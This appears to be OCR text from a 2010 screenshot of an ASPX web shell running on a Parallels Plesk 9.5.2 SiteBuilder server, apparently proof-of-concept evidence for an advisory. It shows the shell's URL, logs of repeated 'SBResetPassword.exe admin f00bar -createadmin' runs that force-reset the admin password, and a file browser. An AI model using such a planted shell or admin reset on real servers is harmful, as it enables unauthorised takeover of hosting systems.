 ASPX Shell - Windows Internet Explorer
http://192.168.1.3:2006/Sites/shell.aspx?fdir=D%3a%2fProgram+Files%2fParallels%2fPlesk%2fSiteBuilder%2fSites%2f
Google
File Edit View Favorites Tools Help
Favorites
ASPX Shell
Parallels Plesk Panel 9.5.2 f...
ASPX Shell
Shell
Execute
2010-08-23 18:51:23,125 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -
SBResetPassword.exe admin f00bar -createadmin
2010-08-23 18:51:26,750 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created
2010-08-23 18:51:26,828 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()
2010-08-23 18:51:27,359 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset
2010-08-23 18:59:48,406 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -
SBResetPassword.exe admin f00bar -createadmin
2010-08-23 18:59:57,640 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created
2010-08-23 18:59:57,812 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()
2010-08-23 18:59:59,296 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset
2010-08-23 19:00:06,859 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -
SBResetPassword.exe admin f00bar -createadmin
2010-08-23 19:00:09,265 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created
2010-08-23 19:00:09,265 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()
2010-08-23 19:00:09,546 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset
2010-08-23 19:00:13,046 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -
SBResetPassword.exe admin f00bar -createadmin
2010-08-23 19:00:15,015 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created
2010-08-23 19:00:15,031 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()
2010-08-23 19:00:15,281 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset
2010-08-23 19:02:15,750 [1] WARN SWsoft.SiteBuilder.Utils.SBResetPassword.Program -
SBResetPassword.exe admin f00bar -createadmin
2010-08-23 19:02:17,640 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService created
2010-08-23 19:02:17,640 [1] DEBUG SWsoft.SiteBuilder.BO.Facade.AccountService - AccountService.ForceResetPassword()
2010-08-23 19:02:17,890 [1] WARN SWsoft.SiteBuilder.BO.Facade.AccountService - Password for user 'admin' was forcedly reset
File Browser
Drives:
C: D:
Working directory:
D:/ Program Files/ Parallels/ Plesk/
SiteBuilder/ Sites/
Name Size KB Actions
0bfaf367-1e2f-4bbe-9965-
f7ca3e01691d <DIR>
3c538e55-61cd-458f-b642-
8918e5cba1af <DIR>
4534e905-2fde-41d0-a47b-
86417e4ba986 <DIR>
627074b2-508c-474b-a272-
21829905acc5 <DIR>
6bd141be-bcf3-45e4-bb34-
62882d0f2444 <DIR>
75f0cb83-4360-4a5f-880b-
28ea314d8840 <DIR>
8d0e4ca8-d514-41c4-b5d5-
95cc0855153f <DIR>
7:26 PM
8/26/2010